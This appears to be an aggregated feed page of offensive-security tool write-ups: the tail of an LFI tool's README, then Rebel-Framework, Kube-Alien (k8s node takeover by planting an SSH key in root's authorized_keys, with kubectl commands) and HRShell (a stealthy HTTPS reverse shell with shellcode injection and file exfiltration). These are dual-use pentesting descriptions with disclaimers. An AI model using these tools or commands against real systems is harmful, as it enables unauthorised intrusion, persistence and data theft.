  2. To test for Directory Traversal vulnerability the --payload option must be left to default value (None).
  3. When --file options is used for multiple-urls testing, then only GET request is supported.
  4. When both--file& --cookie options are set then since only one cookie can be specified each time the urls must refer on the same domain or be accessible without a cookie (that's is going to be fixed in a future update).
  5. input shell is not compatible with POST verb.

Requirements:
Note: To install the requirements:
pip install -r requirements.txt --upgrade --user

TODO
  • Fix note 4 from above and make --file also work with POST parameters and cookies, using probably a json etc... file as input.
  • Add more built-in commands to --lfishell e.g. history etc...

Contributions & Feedback
Feedback and contributions are welcome. If you find any bug or have a feature request feel free to open an issue, and as soon as I review it I'll try to fix it!

Disclaimer
This tool is only for testing and academic purposes and can only be used where strict consent has been given. Do not use it for illegal purposes! It is the end user’s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this tool and software in general.


    Rebel-Framework - Advanced And Easy To Use Penetration Testing Framework

    $
    0
    0

    Automate the automation

    START
    git clone https://github.com/rebellionil/rebel-framework.git
    cd rebel-framework
    bash setup.sh
    bash rebel.sh

    MODULES


    SCREENSHOTS


    DEMOS


    SUPPORTED DISTRIBUTIONS
    DistributionVersion Checksupporteddependencies already installedstatus
    Kali Linux4.4.0yesyesworking
    Parrot OS4.14.0yesyesworking

    PORT YOUR OWN TOOLS TO REBEL !
    • scan.py
    ┌─[root@parrot]─[~]
    └──╼ #python scan.py -h


    -h --help print usage
    usage ./scan.py <target>
    • controller.sh sample
    #!/bin/bash

    normal='\e[0m'
    arr[0]='\e[1;94m' ; blue=${arr[0]}
    arr[1]='\e[1;31m' ; red=${arr[1]}
    arr[2]='\e[1;33m' ; yellow=${arr[2]}
    arr[3]='\e[1;35m' ; purp=${arr[3]}
    arr[4]='\e[1;32m' ; green=${arr[4]}
    arr[5]='\e[97m' ; white=${arr[5]}
    grayterm='\e[1;40m'

    module=$(echo $1 | cut -d '/' -f 2 )

    if [[ $module != "scan" ]] ; then
    echo -e "${red}[x] Wrong module name"
    exit
    fi

    misc(){
    if [[ $1 == "back" ]] || [[ $1 == "exit" ]] || [[ $1 == "quit" ]] ; then
    exit
    elif [[ $1 == '!' ]] ; then
    $2
    elif [[ $1 == "clear" ]] || [[ $1 == "reset" ]] ; then
    clear
    elif [[ $1 == "help" ]] || [[ $1 == "?" ]] ; then
    bash print_help_modules.sh help
    elif [[ $1 == "banner" ]] ; then
    rand="$[ $RANDOM % 6 ]"
    color="${arr[$rand]}" # select random color
    echo -e $color
    pyth on print_banner.py
    elif [[ $1 == "" ]] ; then
    :
    else
    echo -e "${purp}[-] Invalid parameter use show 'help' for more information"
    fi
    }

    target="site.com"

    while IFS= read -e -p "$( echo -e $white ; echo -e ${grayterm}{REBEL}➤[${white}$1]~#${normal} ) " cmd1 ; do
    history -s "$cmd1"
    if [[ ${1} =~ 're/' ]] ; then
    if [[ $( echo $cmd1 | cut -d " " -f 1 ) == "show" ]] ; then
    if [[ $( echo $cmd1 | cut -d " " -f 2 ) == "options" ]] ; then
    {
    echo -e " Option\t\t\t\t|Value"
    echo -e " ======\t\t\t\t|====="
    echo -e " target\t\t\t\t|$target"
    } | column -t -s "|"
    elif [[ $( echo $cmd1 | cut -d " " -f 2 ) == "modules" ]] ; then
    bash print_help_modules.sh modules
    elif [[ $( echo $cmd1 | cut -d " " -f 2 ) == "help" ]] ; then
    bash pr int_help_modules.sh help
    fi
    elif [[ $( echo $cmd1 | cut -d " " -f 1 ) == 'set' ]] ; then
    if [[ $( echo $cmd1 | cut -d " " -f 2 ) == 'target' ]] ; then
    target=$( echo $cmd1 | cut -d " " -f 3- | sed "s/'//g")
    fi
    elif [[ $( echo $cmd1 | cut -d " " -f 1 ) == 'run' ]] ; then
    python scan.py $target
    else
    misc $cmd1
    fi
    fi
    done

    BUG ?

    OPEN NEW ISSUE
    https://github.com/rebellionil/rebel-framework/issues

    TODO

    EXTERNAL PROJECTS USED INSIDE THE FRAMEWORK
    https://github.com/rebe11ion/tornado
    https://github.com/rebe11ion/CryptNote
    https://github.com/1N3/BlackWidow
    https://github.com/Dionach/CMSmap
    https://github.com/vincepare/DirScan
    https://github.com/s0md3v/Decodify
    https://github.com/UndeadSec/SocialFish
    https://github.com/evait-security/weeman
    https://github.com/m4ll0k/Infoga
    https://github.com/Moham3dRiahi/Th3inspector
    https://github.com/sdushantha/qr-filetransfer
    • special thanks for Mahmoud Mohamed for helping improve the project quality by testing it in several environments.


    Kube-Alien - Tool To Launches Attack on K8s Cluster from Within

    $
    0
    0

    This tool launches attack on k8s cluster from within. That means you already need to have an access with permission to deploy pods in a cluster to run it. After running the kube-alien pod it tries to takeover cluster's nodes by adding your public key to node's /root/.ssh/authorized_keys file by using this image https://github.com/nixwizard/dockercloud-authorizedkeys (Can be adjusted using ADD_AUTHKEYS_IMAGE param in config.py) forked from docker/dockercloud-authorizedkeys. The attack succeedes if there is a misconfiguration in one of the cluster's components it goes along the following vectors:
    • Kubernetes API
    • Kubelet service
    • Etcd service
    • Kubernetes-Dashboard

    What is the purpose of this tool?
    • While doing security audit of a k8s cluster one can quickly assess it's security posture.
    • Partical demostration of the mentioned attack vectors exploitation.
    How can k8s cluster be attacked from within in a real life?
    • RCE or SSRF vunerability in an app which is being run in one of your cluster's pods.

    Usage
    Kube-alien image should be pushed to your dockerhub(or other registry) before using with this tool.
    git clone https://github.com/nixwizard/kube-alien.git
    cd kube-alien
    docker build -t ka ./
    docker tag ka YOUR_DOCKERHUB_ACCOUNT/kube-alien:ka
    docker push YOUR_DOCKERHUB_ACCOUNT/kube-alien:ka
    The AUTHORIZED_KEYS env required to be set to the value of your ssh public key, in case of success the public key will be added to all node's root's authorized_keys file.
    kubectl run --image=YOUR_DOCKERHUB_ACCOUNT/kube-alien:ka kube-alien --env="AUTHORIZED_KEYS=$(cat ~/.ssh/id_rsa.pub)" --restart Never
    or you may use my image for quick testing purpose:
    kubectl run --image=nixwizard/kube-alien kube-alien:ka --env="AUTHORIZED_KEYS=$(cat ~/.ssh/id_rsa.pub)" --restart Never
    Check Kube-alien pod's logs to see if attack was successful:
    kubectl logs $(kubectl get pods| grep alien|cut -f1 -d' ')

    The following resources helped me a lot in creating this tool


    HRShell - An Advanced HTTPS/HTTP Reverse Shell Built With Flask

    $
    0
    0

    HRShell: An advanced HTTP(S) Reverse Shell built with Flask


    HRShell is an HTTPS/HTTP reverse shell built with flask. It's compatible with python 3.x and has been successfully tested on:
    • Linux ubuntu 18.04 LTS, Kali Linux 2019.3
    • macOS Mojave
    • Windows 7/10

    Features
    • It's stealthy
    • TLS support
      • Either using on-the-flycertificates or
      • By specifying a cert/key pair (more details below...)
    • Shellcode injection (more details below...)
      • Either shellcode injection in a thread of the current running process
        • Platforms supported so far:
          • Windows x86
          • Unix x86
          • Unix x64
      • or shellcode injection into another process (migrate <PID>) by specifying its PID
        • Platforms supported so far:
          • Windows x86
          • Windows x64
    • Proxy support on client.
    • Directory navigation (cd command and variants).
    • download/upload/screenshot commands available.
    • Pipelining (|) & chained commands (;) are supported
    • Support for every non-interactive (like gdb, top etc...) command
    • Server is both HTTP & HTTPS capable.
    • It comes with two built-in servers so far... flask built-in& tornado-WSGI while it's also compatible with other production servers like gunicorn and Nginx.
    • Both server.py and client.py are easily extensible.
    • Since the most functionality comes from server's endpoint-design it's very easy to write a client in any other language e.g. java, GO etc...
    *For version changes check-out CHANGELOG.

    Details

    TLS 
    Server-side: Unless --http option is specified, by default server.py is HTTPS using on-the-fly certificates, since on-the-fly certificates are a built-in flask-feature. But if -s tornado option is specified in order to make the server use TLS, a --cert and a --key option must be specified like so:
    python server.py -s tornado --cert /path/cert.pem --key /path/key.pem
    Either "real" certificates can be used or another way to generate a cert/key pair is using openssl like so:
    openssl req -x509 -newkey rsa:4096 -nodes -out cert.pem -keyout key.pem -days 365
    A cert/key pair can also be used with the flask-server:
    python server.py --cert /path/cert.pem --key /path/key.pem
    If the server is using TLS, then by design the client can't use http://... to connect to the server, but must explicitly use https instead.
    Client-side: By default client's SSL verification is disabled, unless:
    • either the --cert parameter is specified e.g.:
      python client.py -s https://192.168.10.7:5000 --cert /path/cert.pem
    • or the CERT variable, instead of the default None value is set beforehand with a valid certificate e.g.:
      CERT = """
      -----BEGIN CERTIFICATE-----
      MIIBoDCCAUoCAQAwDQYJKoZIhvcNAQEEBQAwYzELMAkGA1UEBhMCQVUxEzARBgNV
      BAgTClF1ZWVuc2xhbmQxGjAYBgNVBAoTEUNyeXB0U29mdCBQdHkgTHRkMSMwIQYD
      VQQDExpTZXJ2ZXIgdGVzdCBjZXJ0ICg1MTIgYml0KTAeFw05NzA5MDkwMzQxMjZa
      ...
      -----END CERTIFICATE-----
      """
      In this case client.py will attempt to create a hidden .cert.pem file on the fly and will use that instead.

    Shellcode injection
    There are two "modes" of shellcode injection using the two following commands respectively:
    1. inject shellcode: Using this command a new thread of our current process is created and the shellcode injection occurs in its memory space. As a result our HTTP(S) shell is not affected by the injection. The platforms where this command can be applied are: Unix x86/x64, Windows x86 platforms!
    2. migrate <PID>: Using this command we can inject shellcode into the memory space of another process by specifying its PID. For now this command can only be applied at Windows x86/x64 platforms!

    Notes
    • A basic prerequisite for the injection to work is to have set shellcode variable, on client.py, to a valid shellcode.
    • In case the injection happens on a process, then process-permissions play a very important role. It's not always possible to inject on any process due to lack of appropriate privileges.

    Available commands:
    Special commands:
    upload <file or path-to-file>: uploads a file to the client
    download <file or path-to-file>: downloads a file from the client
    screenshot: downloads a screenshot from the client and then deletes it
    migrate <PID>: attempts to inject shellcode on the process with the specific PID
    inject shellcode: injects shellcode into a thread of current process
    clear: clears the screen (it's the same for both unix and windows systems)
    exit: closes the connection with the client
    Any other command is supported if it's not interactive like e.g. gdb, top etc... Also by typing python server.py -h or python client.py -h you can get information the server and client available arguments.
    Note: If a client is connected with the server and we want to terminate the server, before press CTRL+C, we have to close the connection using the exit command.

    Creating custom commands
    Client-side:
    In order to create a custom command, generally:
    • a regex rule that describes the command must be defined on client-side
    • the code to handle that command must be added as an elif statement also on client-side.
    Server-side:
    If the command demands the existence of a new-endpoint on server-side, then:
    • to define the endpoint:
      @app.route('/custom_endpoint/<arg>')
      def custom_endpoint(arg):
      """
      documentation if needed
      """
      ...
      return ...
    • then edit handleGET() to redirect the client to that endpoint:
      @app.route('/')
      def handleGET():
      ...
      return redirect(url_for('custom_endpoint',
      arg=...)
      )
    • do the appropriate edits in handlePOST() to handle the presentation of the results.

    Script-Arguments
    Both scripts (server.py and client.py) can be customized through arguments:
    server.py
    $ python server.py -h
    usage: server.py [-h] [-s] [-c] [--host] [-p] [--http] [--cert] [--key]

    server.py: An HTTP(S) reverse-shell server with advanced features.

    arguments:
    -h, --help show this help message and exit
    -s , --server Specify the HTTP(S) server to use (default: flask).
    -c , --client Accept connections only from the specified client/IP.
    --host Specify the IP to use (default: 0.0.0.0).
    -p , --port Specify a port to use (default: 5000).
    --http Disable TLS and use HTTP instead.
    --cert Specify a certificate to use (default: None).
    --key Specify the corresponding private key to use (default: None).
    client.py
    $ python client.py -h
    usage: client.py [-h] [-s] [-c] [-p]

    client.py: An HTTP(S) client with advanced features.

    arguments:
    -h, --help show this help message and exit
    -s , --server Specify an HTTP(S) server to connect to.
    -c , --cert Specify a certificate to use.
    -p , --proxy Specify a proxy to use [form: host:port]

    Requirements:
    Note: To install the server-requirements:
    pip install -r requirements.txt --upgrade --user

    TODO
    • Add more commands and features.
    • Fix potential bugs.

    Contributions & Feedback
    Feedback and contributions are welcome. If you find any bug or have a feature request feel free to open an issue, and as soon as I review it I'll try to fix it.

    Disclaimer
    This tool is only for testing and academic purposes and can only be used where strict consent has been given. Do not use it for illegal purposes! It is the end user’s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this tool and software in general.

    Credits & References
    • Seitz J. Gray Hat Python: Python programming for hackers and reverse engineers. no starch press; 2009 Apr 15.
    • PyShellCode
    • A great article found here.
    • The HRShell logo is made with fontmeme.com!


    Viewing all 5854 articles
    Browse latest View live


    <script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>